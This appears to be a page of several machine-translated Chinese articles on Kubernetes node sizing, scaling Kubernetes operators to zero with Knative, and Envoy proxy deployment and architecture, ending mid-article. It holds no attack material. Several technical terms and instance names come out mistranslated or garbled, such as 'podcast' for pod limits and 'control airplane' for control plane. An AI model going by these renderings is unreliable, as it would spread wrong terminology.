因此,如果您有高可用性需求,您可能需要集群中的某个最小节点数。
👎3 高爆炸半径
如果只有几个节点,那么失败节点的影响要大于有很多节点时的影响。
例如,如果只有两个节点,其中一个失败了,那么大约一半的pods消失了。
Kubernetes可以将失败节点的工作负载重新安排到其他节点。
但是,如果只有几个节点,那么剩余节点上没有足够的备用容量来容纳故障节点的所有工作负载的风险就会更高。
其结果是,应用程序的某些部分将永久关闭,直到再次启动失败的节点。
因此,如果希望减少硬件故障的影响,可能需要选择更多的节点。
👎4 大的增量伸缩
Kubernetes为云基础设施提供了一个集群自动存储器,允许根据当前需求自动添加或删除节点。
如果您使用大节点,那么您将有一个大的伸缩增量,这使得伸缩更加笨拙。
例如,如果您只有2个节点,那么添加一个额外的节点意味着将集群的容量增加50%。
这可能比您实际需要的要多得多,这意味着您需要为未使用的资源付费。
因此,如果您计划使用集群自动缩放,那么较小的节点允许更灵活、更经济的伸缩行为。
在讨论了少数大节点的优缺点之后,让我们转向许多小节点的场景。
许多小的节点
这种方法由许多小节点组成集群,而不是由几个大节点组成。
这种方法的优点和缺点是什么?
使用许多小节点的优点主要对应于使用少数大节点的缺点。
👍1 减少爆炸半径
如果您有更多的节点,那么每个节点上的pods自然会更少。
例如,如果你有100个荚和10个节点,那么每个节点平均只包含10个荚。
因此,如果其中一个节点发生故障,其影响将限制在总工作负载中较小的比例。
很有可能只有你的一些应用程序受到影响,而且可能只有少量的副本,所以应用程序作为一个整体保持正常运行。
此外,在剩余的节点上很可能有足够的空闲资源来容纳故障节点的工作负载,因此Kubernetes可以重新安排所有pods,从而使您的应用程序相对快速地返回到功能完整的状态。
👍2 允许高复制
如果已经复制了高可用性应用程序和足够多的可用节点,那么Kubernetes调度器可以将每个副本分配到不同的节点。
您可以通过节点亲和性、荚果亲和性/反亲和性、污染和容忍影响调度器的荚果放置。
这意味着,如果一个节点失败,最多只有一个副本受到影响,并且您的应用程序仍然可用。
在了解了使用许多小节点的优点之后,有什么缺点呢?
👎1 节点数大
如果使用较小的节点,则自然需要更多节点来实现给定的集群容量。
但是大量的节点对于库伯涅茨控制飞机来说是一个挑战。
例如,每个节点都需要能够与其他节点通信,这使得可能通信路径的数量以节点数量的平方增长——所有这些都必须由控制平面管理。
Kubernetes控制器管理器中的节点控制器定期遍历集群中的所有节点来运行运行状况检查——节点越多意味着节点控制器的负载越大。
节点越多,etcd数据库的负载也就越多——每个kubelet和kube-proxy都会产生一个etcd的监视客户端(通过API服务器),etcd必须将对象更新广播到该客户端。
一般来说,每个工作节点都会对主节点上的系统组件施加一些开销。

Kubernetes官方宣称支持最多5000个节点的集群。
然而,在实践中,500个节点可能已经带来了不小的挑战。
大量工作节点的影响可以通过使用更多的性能主节点来减轻。
这就是在实践中所做的——下面是kubeup在云基础设施上使用的主节点大小:
- 谷歌云平台
- 5个工作节点→n1-standard-1主节点
- 500个工作节点→n1-标准-32主节点
- 亚马逊网络服务
- 5个工人节点→m3。中主节点
- 500个工作节点→c4.8xlarge主节点
如您所见,对于500个工作节点,使用的主节点分别有32个和36个CPU内核,以及120 GB和60 GB内存。
这些都是相当大的机器!
所以,如果你打算使用大量的小节点,有两件事你需要记住:
- 您拥有的工作节点越多,您需要的性能主节点就越多
- 如果您计划使用超过500个节点,那么您可能会遇到一些性能瓶颈,需要付出一些努力才能解决
像Virtual Kubelet这样的新开发允许绕过这些限制,允许具有大量工作节点的集群。
👎2 更多的系统开销
Kubernetes在每个工作节点上运行一组系统守护进程——这些守护进程包括容器运行时(例如Docker)、kube-proxy和kubelet(包括cAdvisor)。
cAdvisor被合并到kubelet二进制文件中。
所有这些守护进程一起消耗固定数量的资源。
如果使用许多小节点,那么这些系统组件所使用的资源部分就会更大。
例如,假设单个节点的所有系统守护进程一起使用0.1个CPU核和0.1 GB内存。
如果您有一个有10个CPU核心和10 GB内存的节点,那么守护进程将消耗集群容量的1%。
另一方面,如果您有1个CPU核心和1 GB内存的10个节点,那么守护进程将消耗集群容量的10%。
因此,在第二种情况下,你的账单的10%用于运行系统,而在第一种情况下,它只有1%。
因此,如果您想最大化基础设施支出的回报,那么您可能会选择更少的节点。
👎3 较低的资源利用率
如果您使用较小的节点,那么您最终可能会得到大量的资源片段,这些资源片段太小,无法分配给任何工作负载,因此仍未使用。
例如,假设所有的pods都需要0.75 GB内存。
如果你有10个节点和1 GB内存,那么你可以运行10个这样的pods -你最终会有0.25 GB内存块在每个节点上,你不能再使用。
这意味着,集群的总内存有25%被浪费了。
另一方面,如果你使用一个10gb内存的节点,那么你可以运行13个这样的pods——最终你只能运行一个0.25 GB的内存块,这是你无法使用的。
在这种情况下,您只浪费了2.5%的内存。
因此,如果您希望将资源浪费最小化,那么使用较大的节点可能会提供更好的结果。
👎4 Pod限制小节点
在一些云基础设施上,对小节点上允许的最大pods数量的限制比您预期的更严格。
Amazon Elastic Kubernetes服务(EKS)就是这种情况,其中每个节点的最大pods数量取决于实例类型。
比如t2。培养基实例,t2的最大荚果数为17个。小的是11,对于t2。微是4。
这些是非常小的数字!
任何超出这些限制的pods都不能被Kubernetes调度器调度,并无限期地保持挂起状态。
如果您不知道这些限制,这可能会导致难以发现的错误。
因此,如果您计划在Amazon EKS上使用小节点,请检查相应的每个节点的podcast限制,并计算两次节点是否能够容纳所有的pods。
结论
那么,您应该在集群中使用少数大节点还是许多小节点呢?
一如既往,没有明确的答案。
要部署到集群的应用程序类型可能会指导您的决策。
例如,如果您的应用程序需要10gb的内存,那么您可能不应该使用小节点——集群中的节点至少应该有10gb的内存。
或者,如果您的应用程序需要10倍的复制才能实现高可用性,那么您可能不应该仅仅使用2个节点——您的集群应该至少有10个节点。
对于中间的所有场景,这取决于您的特定需求。
以上哪个优点和缺点与你有关?哪些是不?
也就是说,没有规则要求所有节点必须具有相同的大小。
没有什么可以阻止您在集群中混合使用不同大小的节点。
Kubernetes集群的工作节点可以是完全异构的。
这可能允许您权衡两种方法的优点和缺点。
最后,布丁的好坏要靠吃来检验——最好的方法就是去尝试,找到最适合你的组合!
原文:https://learnk8s.io/kubernetes-node-size
本文:http://jiagoushi.pro/node/1186
讨论:请加入知识星球【首席架构师圈】或者加小号【jiagoushi_pro】或者QQ群【11107777】
- 142 次浏览
【无服务器架构】节俭KubernetesOperators第3部分:利用Knative缩减到零的能力
在本系列博客的第1部分中,我们介绍了这样一种想法,即Kubernetes Operator(在大规模部署时)可以消耗大量资源,无论是实际资源消耗还是可调度容量的消耗。我们还介绍了一种想法,即无服务器技术可以通过在活动控制器部署空闲时减少其规模来减少对Kubernetes集群的影响。
在第2部分中,我们仅基于在闲置时将Pod实例的数量缩放为零的想法,介绍了一种无需更改源即可减少现有控制器的资源开销的技术。
在这个由三部分组成的系列文章的最后一篇文章中,我们将展示如何适应现有Operator,以利用Knative服务提供的内置的从零到零的功能。
Operator架构
在较低的级别上,典型操作员的主要任务是监视Kubernetes后备存储(etcd)中发生的更改并对它们做出反应(例如,通过安装和管理Kafka集群)。 Informer对象监视事件并将接收到的事件放入工作队列中,以确保在给定时间对于给定对象只有一个协调器(下图中的Handle Object)处于活动状态。 Informer对象不断监视事件,而协调器仅在将项目插入工作队列中时才运行,这是在Knative服务中应用从零缩放的主要候选对象。

从0.6开始,Knative Eventing为Kubernetes API服务器事件提供了Cloud Event导入器(或源)。 通过将此导入程序与Knative服务提供的“从零缩放”功能结合使用,我们可以实现调节器的“从零缩放”的目标。 在这种新的体系结构中,通知程序不会缩放到零,但是现在可以在多个Operator之间共享,从而大大降低了整体资源消耗。
无服务器样本控制器
让我们展示如何使现有控制器适应在Knative中运行。 考虑Kubernetes示例控制器项目,该项目演示了如何直接在Go客户端库的顶部实现操作符。 该项目定义了一个称为Foo的新CRD,并提供了一个控制器来为Foo对象创建部署。
|
|
generates:
apiVersion: extensions/v1beta1
kind: Deployment
metadata:
name: example-foo
ownerReferences:
- apiVersion: samplecontroller.k8s.io/v1alpha1
blockOwnerDeletion:true
controller:true
kind: Foo
name: example-foo
spec:
...
修改示例代码以使Foo运算符无服务器
我们修改了原始示例代码,以使Foo运算符变得无服务器(新代码可在GitHub上找到)。 这是我们所做的:
我们删除了所有通知程序的创建和配置:通知程序监视Kubernetes后备存储中发生的更改。 现在,这是由API服务器事件源完成的(请参见下文)。
我们添加了一个通用通知程序,以侦听传入的云事件并将它们排队在工作队列中:该通知程序将云事件的消耗与处理分离,以进行垂直扩展,(最重要的是)确保在给定的时间仅协调一个给定的对象。
相反,对索引器(内部Informer组件)的所有调用都是针对API服务器进行的:不言自明。
我们添加了一个配置文件来监视Foo和Deployment类型的事件:
|
|
资源部分指定要监视的对象类型(Foo和Deployment)。 controller:true告诉API服务器源控制器监视部署对象,并发送一个包含对控制它的对象的引用的云事件。
我们添加了一个配置文件以将协调程序部署为Knative服务:
|
|
我们添加了两个注释来控制Knative pod自动缩放器的行为。第一个将并发Pod的最大值设置为一个,这样它们就不会互相干扰。第二个调整稳定窗口,以便给协调器足够的时间来完成。
您可以按照以下说明尝试自己运行它,以观察调节器缩小到零的情况。
与原始样本控制器示例相比,Knative变量确实有一些限制:
- 由于Knative事件0.6中的事件筛选有限,因此它不监视部署。
- 如果协调器容器崩溃,事件导入器将不重播事件,从而可能使系统处于不一致状态
- 没有定期的事件同步
所有这些限制将在以后的Knative事件发行版中解决。
无服务器的未来
这篇文章结束了我们有关无服务器操作员的系列文章。我们已经展示了两种方法来将操作员缩减到零,第一种适合现有的操作员部署,第二种利用Knative内置的无服务器功能。你选!
原文:https://www.ibm.com/cloud/blog/new-builders/being-frugal-with-kubernetes-operators-part-3
本文:http://jiagoushi.pro/node/875
讨论:请加入知识星球【首席架构师圈】或者微信圈子【首席架构师圈】
- 53 次浏览
【服务网格】Envoy 部署类型
Envoy可用于各种不同的场景,但是在跨基础架构中的所有主机进行网格部署时,它是最有用的。 本节介绍三种推荐的部署类型,其复杂程度越来越高。
服务到服务
-
服务到出口监听器
-
服务到服务入口监听器
-
可选的外部服务出口监听器
-
发现服务集成
-
配置模板
服务加上前台代理服务
-
配置模板
服务到服务,前端代理和双重代理
-
配置模板
服务到服务
上图显示了使用Envoy作为面向服务架构(SOA)内部的所有流量的通信总线的最简单的Envoy部署。在这种情况下,Envoy公开了几个用于本地来源流量的监听器,以及用于服务流量的服务。
服务到服务出口监听器
这是应用程序与基础结构中的其他服务交谈的端口。例如,http:// localhost:9001。 HTTP和gRPC请求使用HTTP / 1.1主机头或HTTP / 2:机构头来指示请求发往哪个远程群集。 Envoy根据配置中的细节处理服务发现,负载平衡,速率限制等。服务只需要了解当地的特使,不需要关心网络拓扑结构,无论是在开发还是在生产中运行。
此侦听器支持HTTP / 1.1或HTTP / 2,具体取决于应用程序的功能。
服务到服务入口监听器
这是远程特使想要与当地特使交谈时使用的端口。例如,http:// localhost:9211。传入的请求被路由到配置的端口上的本地服务。可能会涉及多个应用程序端口,具体取决于应用程序或负载平衡需求(例如,如果服务同时需要HTTP端口和gRPC端口)。当地的特使根据需要进行缓冲,断路等。
我们的默认配置对所有特使通信都使用HTTP / 2,而不管应用程序在离开本地特使时是否使用HTTP / 1.1或HTTP / 2。 HTTP / 2通过长期连接和显式重置通知提供更好的性能。
可选的外部服务出口监听器
通常,本地服务要与之通话的每个外部服务都使用明确的出口端口。这样做是因为一些外部服务SDK不轻易支持覆盖主机头以允许标准的HTTP反向代理行为。例如,http:// localhost:9250可能被分配给发往DynamoDB的连接。我们建议为所有外部服务保持一致并使用本地端口路由,而不是为某些外部服务使用主机路由,为其他服务使用专用本地端口路由。
发现服务集成
建议的服务配置服务使用外部发现服务进行所有群集查找。这为Envoy提供了在执行负载平衡,统计收集等时可能使用的最详细的信息。
配置模板
源代码发行版包含一个服务配置示例服务,与Lyft在生产环境中运行的版本非常相似。浏览此处获取更多信息。
服务加上前台代理服务
上图显示了服务配置,位于用作HTTP L7边缘反向代理的Envoy群集之后。 反向代理提供以下功能:
-
终止TLS。
-
支持HTTP / 1.1和HTTP / 2。
-
完整的HTTP L7路由支持。
-
与服务通过标准入口端口来服务Envoy集群,并使用发现服务进行主机查找。 因此,前面的特使主机和任何其他的特使主机一样工作,除了他们没有与另一个服务搭配在一起。 这意味着以相同的方式运行并发出相同的统计数据。
配置模板
源码分发包括一个与Lyft在生产环境中运行的版本非常相似的示例前端代理配置。 浏览此处获取更多信息。
服务到服务,前端代理和双重代理
上图显示了作为双代理运行的另一个Envoy群集的前端代理配置。双重代理背后的想法是,尽可能地将TLS和客户端连接终止到用户(TLS握手的较短往返时间,较快的TCP CWND扩展,较少的数据包丢失机会等),会更高效。在双重代理中终止的连接然后被复用到在主数据中心中运行的长期存在的HTTP / 2连接上。
在上图中,在区域1中运行的前置Envoy代理通过TLS相互认证和固定证书与在区域2中运行的前置Envoy代理进行身份验证。这允许在区域2中运行的前端Envoy实例信任通常不可信的传入请求的元素(例如x前转的HTTP标头)。
配置模板
源码分发包含一个与Lyft在生产中运行的版本非常相似的示例双重代理配置。浏览此处获取更多信息。
- 118 次浏览
【服务网格】Envoy架构(2):HTTP过滤器,HTTP路由,gRPC,WebSocket,集群管理器
Envoy架构(2):HTTP过滤器,HTTP路由,gRPC,WebSocket,集群管理器
HTTP过滤器
就像网络级别的过滤堆栈一样,Envoy在连接管理器中支持HTTP级别的过滤堆栈。可以编写过滤器,在不知道底层物理协议(HTTP / 1.1,HTTP / 2等)或多路复用功能的情况下,对HTTP层消息进行操作。有三种类型的HTTP级别过滤器:
-
解码器:解码器过滤器在连接管理器正在解码请求流的部分(头部,正文和尾部)时被调用。
-
编码器:编码器过滤器在连接管理器即将编码部分响应流(标题,正文和预告片)时被调用。
-
解码器/编码器:解码器/编码器过滤器在连接管理器正在解码请求流的部分时以及连接管理器将要对部分响应流进行编码时被调用。
HTTP级别筛选器的API允许筛选器在不知道底层协议的情况下运行。像网络级别的过滤器一样,HTTP过滤器可以停止并继续迭代到后续的过滤器。这可以实现更复杂的场景,例如运行状况检查处理,调用速率限制服务,缓冲,路由,为应用程序流量(例如DynamoDB等)生成统计信息。Envoy已经包含了几个HTTP级别的过滤器,配置参考。
HTTP路由
Envoy包含一个HTTP路由器过滤器,可以安装它来执行高级路由任务。这对于处理边缘流量(传统的反向代理请求处理)以及构建服务以服务Envoy网格(通常经由主机/权威HTTP头部上的路由以到达特定的上游服务集群)是有用的。Envoy也有能力配置为正向代理。在转发代理配置中,网状客户端可以通过将他们的http代理适当地配置为Envoy来参与。在高层次上,路由器接收一个传入的HTTP请求,将其与上游集群进行匹配,获取到上游集群中主机的连接池,并转发该请求。路由器过滤器支持以下功能:
-
将域/权限映射到一组路由规则的虚拟主机。
-
前缀和精确路径匹配规则(区分大小写和不区分大小写)。正则表达式/ slug匹配当前不被支持,主要是因为它使编程难以/不可能确定路由规则是否相互冲突。由于这个原因,我们不建议在反向代理级别使用正则表达式/段落路由,但是我们可能会根据需求添加支持。
-
在虚拟主机级别的TLS重定向。
-
在路由级别的路径/主机重定向。
-
显式主机重写。
-
根据所选上游主机的DNS名称自动重写主机。
-
前缀重写。
-
Websocket在路由级别升级。
-
通过HTTP头或通过路由配置请求重试。
-
通过HTTP头或通过路由配置指定的请求超时。
-
通过运行时间值将流量从一个上游群集转移到另一个上(请参阅流量转移/分流)。
-
使用基于权重/百分比的路由(请参阅流量转移/拆分)跨多个上游群集进行流量分流。
-
任意头匹配路由规则。
-
虚拟集群规范。虚拟群集在虚拟主机级别指定,由Envoy用于在标准群集级别之上生成附加统计信息。虚拟群集可以使用正则表达式匹配。
-
基于优先级的路由
-
基于哈希策略的路由。
-
非转发代理支持绝对url。
路由表
HTTP连接管理器的配置拥有所有配置的HTTP过滤器使用的路由表。虽然路由器过滤器是路由表的主要使用者,但是如果他们想根据请求的最终目的地做出决定,其他过滤器也可以访问。例如,内置的速率限制过滤器参考路由表来确定是否应该基于路由来调用全局速率限制服务。即使决策涉及随机性(例如,在运行时配置路由规则的情况下),连接管理器也确保所有获取路由的呼叫对于特定请求是稳定的。
重试语义
Envoy允许在路由配置中以及通过请求头对特定请求配置重试。以下配置是可能的:
最大重试次数:Envoy将继续重试任意次数。在每次重试之间使用指数退避算法。此外,所有重试都包含在整个请求超时内。由于大量的重试,这避免了很长的请求时间。
重试条件:Envoy可以根据应用要求在不同类型的条件下重试。例如,网络故障,所有5xx响应码,幂等4xx响应码等
请注意,重试可能被禁用,取决于x-envoy重载的内容。
优先路由
Envoy支持路由级别的优先路由。当前的优先级实现针对每个优先级别使用不同的连接池和断路设置。这意味着即使对于HTTP / 2请求,两个物理连接也将被用于上游主机。未来,Envoy可能会支持真正的HTTP / 2优先级。
目前支持的优先级是默认和高。
gRPC
gRPC是来自Google的RPC框架。它使用协议缓冲区作为基础的序列化/ IDL格式。在传输层,它使用HTTP / 2进行请求/响应复用。Envoy在传输层和应用层都有一流的gRPC支持:
-
gRPC使用HTTP / 2预告片来传送请求状态。 Envoy是能够正确支持HTTP / 2预告片的少数几个HTTP代理之一,因此是少数可以传输gRPC请求和响应的代理之一。
-
某些语言的gRPC运行时相对不成熟。 Envoy支持gRPC网桥过滤器,允许gRPC请求通过HTTP / 1.1发送给Envoy。然后,Envoy将请求转换为HTTP / 2传输到目标服务器。该响应被转换回HTTP / 1.1。
-
安装后,网桥过滤器除了统计全局HTTP统计数据之外,还会根据RPC统计信息进行收集。
-
gRPC-Web由过滤器支持,它允许gRPC-Web客户端通过HTTP / 1.1向Envoy发送请求并代理到gRPC服务器。目前正处于积极的发展阶段,预计将成为gRPC桥式滤波器的后续产品。
-
gRPC-JSON代码转换器由一个过滤器支持,该过滤器允许RESTful JSON API客户端通过HTTP向Envoy发送请求并代理到gRPC服务。
WebSocket支持
Envoy支持将HTTP / 1.1连接升级到WebSocket连接。仅当下游客户端发送正确的升级头并且匹配的HTTP路由显式配置为使用WebSocket(use_websocket)时才允许连接升级。如果一个请求到达启用了WebSocket的路由而没有必要的升级头,它将被视为任何常规的HTTP / 1.1请求。
由于Envoy将WebSocket连接视为纯TCP连接,因此它支持WebSocket协议的所有草稿,而与其格式无关。 WebSocket路由不支持某些HTTP请求级别的功能,如重定向,超时,重试,速率限制和阴影。然而,支持前缀重写,显式和自动主机重写,流量转移和分离。
连接语义
尽管WebSocket升级是通过HTTP / 1.1连接进行的,但是WebSockets代理与普通的TCP代理类似,即Envoy不会解释websocket框架。下游客户端和/或上游服务器负责正确终止WebSocket连接(例如,通过发送关闭帧)和底层TCP连接。
当连接管理器通过支持WebSocket的路由接收到WebSocket升级请求时,它通过TCP连接将请求转发给上游服务器。特使不知道上游服务器是否拒绝了升级请求。上游服务器负责终止TCP连接,这将导致Envoy终止相应的下游客户端连接。
集群管理器
Envoy的集群管理器管理所有配置的上游集群。就像Envoy配置可以包含任意数量的侦听器一样,配置也可以包含任意数量的独立配置的上游集群。
上游集群和主机从网络/ HTTP过滤器堆栈中抽象出来,因为上游集群和主机可以用于任意数量的不同代理任务。集群管理器向过滤器堆栈公开API,允许过滤器获得到上游集群的L3 / L4连接,或者到上游集群的抽象HTTP连接池的句柄(无论上游主机是支持HTTP / 1.1还是HTTP / 2被隐藏)。筛选器阶段确定是否需要L3 / L4连接或新的HTTP流,并且集群管理器处理所有知道哪些主机可用且健康的负载平衡,上游连接数据的线程本地存储的复杂性(因为大多数Envoy代码被写为单线程),上游连接类型(TCP / IP,UDS),适用的上游协议(HTTP / 1.1,HTTP / 2)等
群集管理器已知的群集可以静态配置,也可以通过群集发现服务(CDS)API动态获取。动态集群提取允许将更多配置存储在中央配置服务器中,因此需要更少的Envoy重新启动和配置分配。
-
集群管理器配置。
-
CDS配置。
- 138 次浏览
【服务网格】Envoy架构概览(1):术语,线程模型,监听器和过滤器和HTTP连接管理
术语
在我们深入到主要的体系结构文档之前,有一些定义。有些定义在行业中有些争议,但是它们是Envoy在整个文档和代码库中如何使用它们的,因此很快就会出现。
-
主机:能够进行网络通信的实体(在手机,服务器等上的应用程序)。在这个文档中,主机是一个逻辑网络应用程序。一个物理硬件可能有多个主机上运行,只要他们可以独立寻址。
-
下游:下游主机连接到Envoy,发送请求并接收响应。
-
上游:上游主机接收来自Envoy的连接和请求并返回响应。
-
侦听器:侦听器是可以被下游客户端连接的命名网络位置(例如,端口,unix域套接字等)。 Envoy公开一个或多个下游主机连接的侦听器。
-
群集:群集是Envoy连接到的一组逻辑上相似的上游主机。 Envoy通过服务发现发现一个集群的成员。它可以通过主动运行状况检查来确定集群成员的健康状况。 Envoy将请求路由到的集群成员由负载平衡策略确定。
-
网格:协调一致以提供一致的网络拓扑的一组主机。在本文档中,“Envoy mesh”是一组Envoy代理,它们构成了由多个不同的服务和应用程序平台组成的分布式系统的消息传递基础。
-
运行时配置:与Envoy一起部署的带外实时配置系统。可以更改配置设置,这将影响操作,而无需重启Envoy或更改主配置。
线程模型
Envoy使用多线程体系结构的单个进程。 一个主线程控制各种零星的协调任务,而一些工作线程执行监听,过滤和转发。 一旦一个连接被一个监听器接受,这个连接将其生命周期的其余部分花费在一个工作者线程上。 这使得大多数Envoy在很大程度上是单线程的(令人尴尬的并行),而在工作线程之间有少量更复杂的代码处理协调。 通常Envoy被写为100%非阻塞,对于大多数工作负载,我们建议将工作线程的数量配置为等于机器上硬件线程的数量。
监听器
Envoy配置支持单个进程中的任意数量的监听器。 一般来说,我们建议每台机器运行一个Envoy,而不管配置的侦听器的数量是多少。 这样可以使操作更简单,统计也更简单。 目前Envoy只支持TCP侦听器。
每个监听器都独立配置一定数量的网络级别(L3 / L4)过滤器。 当侦听器接收到新连接时,配置的连接本地过滤器堆栈将被实例化并开始处理后续事件。 通用侦听器体系结构用于执行Envoy用于的大部分不同代理任务(例如,速率限制,TLS客户机认证,HTTP连接管理,MongoDB嗅探,原始TCP代理等)。
侦听器也可以通过侦听器发现服务(LDS)动态获取。
监听器配置。
网络(L3 / L4)过滤器
如监听器部分所述,网络级别(L3 / L4)过滤器构成Envoy连接处理的核心。过滤器API允许将不同的过滤器组混合并匹配并附加到给定的监听器。有三种不同类型的网络过滤器:
-
读取:当Envoy从下游连接接收数据时,会调用读取过滤器。
-
写入:当Envoy要将数据发送到下游连接时,将调用写入过滤器。
-
读取/写入:当Envoy从下游连接接收数据并且要将数据发送到下游连接时,都会调用读取/写入过滤器。
用于网络级过滤器的API相对简单,因为最终过滤器在原始字节和少量连接事件(例如,TLS握手完成,连接本地或远程断开连接等)上操作。链中的过滤器可以停止并随后继续迭代以进一步过滤。这可以实现更复杂的场景,例如调用速率限制服务等。Envoy已经包含了多个网络级别的过滤器,这些过滤器在此体系结构概述以及配置参考中都有记录。
HTTP连接管理
HTTP是现代服务导向架构的关键组件,Envoy实现了大量的HTTP特定功能。 Envoy有一个内置的网络级过滤器,称为HTTP连接管理器。该过滤器将原始字节转换为HTTP级别消息和事件(例如,接收到的头部,接收到的主体数据,接收的尾部等)。它还处理所有HTTP连接和访问记录,请求ID生成和跟踪,请求/响应头处理,路由表管理和统计等请求。
HTTP连接管理器配置。
HTTP协议
Envoy的HTTP连接管理器对HTTP / 1.1,WebSockets和HTTP / 2有本地支持。它不支持SPDY。Envoy的HTTP支持被设计为首先是一个HTTP / 2多路复用代理。在内部,使用HTTP / 2术语来描述系统组件。例如,HTTP请求和响应发生在一个流上。编解码器API用于将不同的有线协议转换为针对流,请求,响应等的协议不可知形式。在HTTP / 1.1的情况下,编解码器将协议的串行/流水线功能转换为看起来像HTTP / 2到更高层。这意味着大多数代码不需要了解流是源于HTTP / 1.1还是HTTP / 2连接。
HTTP头消毒
HTTP连接管理器出于安全原因执行各种头部消毒操作。
路由表配置
每个HTTP连接管理器过滤器都有一个关联的路由表。路由表可以通过以下两种方式之一来指定:
-
静态。
-
动态通过RDS API。
- 55 次浏览
【服务网格】Envoy架构概览(10):热启动,动态配置,初始化,排水,脚本
热启动
易于操作是特使的主要目标之一。除了强大的统计数据和本地管理界面之外,Envoy还具有“热”或“实时”重启的能力。这意味着Envoy可以完全重新加载自己(代码和配置)而不会丢失任何连接。热启动功能具有以下通用架构:
-
统计和一些锁保存在共享内存区域。这意味着在重启过程中,仪表将在两个过程中保持一致。
-
两个活动进程使用基本的RPC协议通过unix域套接字相互通信。
-
新进程完全初始化自己(加载配置,执行初始服务发现和健康检查阶段等),然后再请求旧进程的侦听套接字的副本。新流程开始监听,然后告诉旧流程开始排水。
-
在排水阶段,旧的进程试图正常关闭现有的连接。如何完成取决于配置的过滤器。排水时间可通过 - 排水时间选项进行配置,并且随着排水时间的增加,排水更加积极。
-
排水顺序后,新的特使进程告诉旧的特使进程关闭自己。这一次可以通过--parent-shutdown-time-s选项来配置。
-
特使的热启动支持被设计成即使新的特使进程和旧的特使进程在不同的容器内运行,它也能正常工作。进程之间的通信仅使用unix域套接字进行。
-
源代码发行版中包含以Python编写的示例重启器/父进程。这个父进程可用于标准的进程控制工具,如monit / runit /等。
动态配置
特使的架构使得不同类型的配置管理方法成为可能。部署中采用的方法将取决于实现者的需求。完全静态的配置可以实现简单的部署。更复杂的部署可以递增地添加更复杂的动态配置,缺点是实现者必须提供一个或多个基于外部REST的配置提供者API。本文档概述了当前可用的选项。
-
顶级配置参考。
-
参考配置。
-
Envoy v2 API概述。
完全静态
在完全静态配置中,实现者提供了一组侦听器(和过滤器链),集群以及可选的HTTP路由配置。动态主机发现只能通过基于DNS的服务发现来实现。配置重新加载必须通过内置的热启动机制进行。
虽然简单,但可以使用静态配置和优雅的热重启来创建相当复杂的部署。
仅限SDS / EDS
服务发现服务(SDS)API提供了一种更高级的机制,Envoy可以通过该机制发现上游群集的成员。 SDS已在v2 API中重命名为Endpoint Discovery Service(EDS)。在静态配置的基础上,SDS允许Envoy部署避开DNS的限制(响应中的最大记录等),并消耗更多用于负载平衡和路由的信息(例如,金丝雀状态,区域等)。
SDS / EDS和CDS
群集发现服务(CDS)API层上Envoy可以发现路由期间使用的上游群集的机制。 Envoy将优雅地添加,更新和删除由API指定的集群。这个API允许实现者构建一个拓扑,在这个拓扑中,Envoy在初始配置时不需要知道所有的上游集群。通常,在与CDS一起进行HTTP路由(但没有路由发现服务)时,实现者将利用路由器将请求转发到HTTP请求标头中指定的集群的能力。
虽然可以通过指定完全静态集群来使用没有SDS / EDS的CDS,但我们建议仍然使用SDS / EDS API来通过CDS指定集群。在内部,更新集群定义时,操作是优雅的。但是,所有现有的连接池将被排空并重新连接。 SDS / EDS不受此限制。当通过SDS / EDS添加和删除主机时,群集中的现有主机不受影响。
SDS / EDS,CDS和RDS
路由发现服务(RDS)API层,Envoy可以在运行时发现HTTP连接管理器过滤器的整个路由配置。路由配置将优雅地交换,而不会影响现有的请求。该API与SDS / EDS和CDS一起使用时,允许执行者构建复杂的路由拓扑(流量转移,蓝/绿部署等),除了获取新的Envoy二进制文件外,不需要任何特使重启。
SDS / EDS,CDS,RDS和LDS
侦听器发现服务(LDS)在Envoy可以在运行时发现整个侦听器的机制上分层。这包括所有的过滤器堆栈,直到并包含嵌入式参考RDS的HTTP过滤器。在混合中添加LDS可以使Envoy的几乎所有方面都能够进行动态配置。只有非常少见的配置更改(管理员,跟踪驱动程序等)或二进制更新时才需要热启动。
初始化
Envoy在启动时如何初始化是复杂的。本节将从高层次解释流程的工作原理。以下所有情况都发生在任何听众开始收听并接受新连接之前。
-
在启动过程中,集群管理器会经历多阶段初始化,首先初始化静态/ DNS集群,然后是预定义的SDS集群。然后,如果适用,它将初始化CDS,等待一个响应(或失败),并执行CDS提供的集群的相同主/次初始化。
-
如果群集使用主动健康检查,特使也做一个活跃的HC轮。
-
集群管理器初始化完成后,RDS和LDS将初始化(如果适用)。在LDS / RDS请求至少有一个响应(或失败)之前,服务器不会开始接受连接。
-
如果LDS本身返回需要RDS响应的侦听器,则Envoy会进一步等待,直到收到RDS响应(或失败)。请注意,这个过程通过LDS发生在每个未来的收听者身上,并被称为收听者变暖。
-
在所有先前的步骤发生之后,听众开始接受新的连接。该流程确保在热启动期间,新流程完全能够在旧流程开始排放之前接受并处理新的连接。
排水
排水是Envoy试图优雅地脱离各种事件的连接的过程。排水发生在下列时间:
-
服务器已通过健康检查/失败管理端点进行手动健康检查失败。有关更多信息,请参阅运行状况检查过滤器体系结
-
服务器正在热启动。
-
个别听众正在通过LDS进行修改或删除。
每个配置的监听器都有一个drain_type设置,用于控制何时发生排空。目前支持的值是:
默认
特使将听取上述所有三种情况(管理员流失,热启动和LDS更新/删除)的响应。这是默认设置。
modify_only
特使只会响应上述第二和第三种情况(热启动和LDS更新/删除)而排斥监听者。如果Envoy同时拥有入口和出口监听器,则此设置很有用。可能需要在出口监听器上设置modify_only,以便在尝试进行受控关闭时依靠入口监听器耗尽来执行完整的服务器耗尽时,它们只在修改期间耗尽。
请注意,虽然排水是每个听众的概念,但它必须在网络过滤器级别上得到支持。目前唯一支持正常排水的过滤器是HTTP连接管理器,Redis和Mongo。
脚本
Envoy支持实验性的Lua脚本作为专用HTTP过滤器的一部分。
- 77 次浏览
【服务网格】Envoy架构概览(3):服务发现
服务发现
在配置中定义上游群集时,Envoy需要知道如何解析群集的成员。这被称为服务发现。
支持的服务发现类型
静态的
静态是最简单的服务发现类型。配置明确指定每个上游主机的已解析网络名称(IP地址/端口,unix域套接字等)。
严格的DNS
当使用严格的DNS服务发现时,Envoy将持续并异步地解析指定的DNS目标。 DNS结果中的每个返回的IP地址将被视为上游群集中的显式主机。这意味着如果查询返回三个IP地址,Envoy将假定集群有三个主机,并且三个主机都应该负载平衡。如果主机从结果中删除,则Envoy认为它不再存在,并将从任何现有的连接池中汲取流量。请注意,Envoy绝不会在转发路径中同步解析DNS。以最终一致性为代价,永远不会担心长时间运行的DNS查询会受到阻塞。
逻辑DNS
